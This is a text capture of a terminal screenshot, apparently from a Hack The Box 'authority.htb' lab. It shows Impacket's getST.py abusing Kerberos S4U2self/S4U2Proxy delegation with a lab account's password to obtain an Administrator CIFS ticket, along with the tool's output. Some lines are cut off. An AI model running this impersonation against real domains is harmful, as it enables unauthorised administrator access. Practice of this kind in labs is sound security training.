 ❯ getST.py -spn 'cifs/authority.authority.htb' -impersonate 'Administrator' 'authority.htb/Emp5r0R:Password123!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/home/n_emperor/.local/bin/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedul
UTC).
now = datetime.datetime.utcnow()
/home/n_emperor/.local/bin/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedul
UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/home/n_emperor/.local/bin/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedul
UTC).
now = datetime.datetime.utcnow()
/home/n_emperor/.local/bin/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and schedul
UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_authority.authority.htb@AUTHORITY.HTB.ccache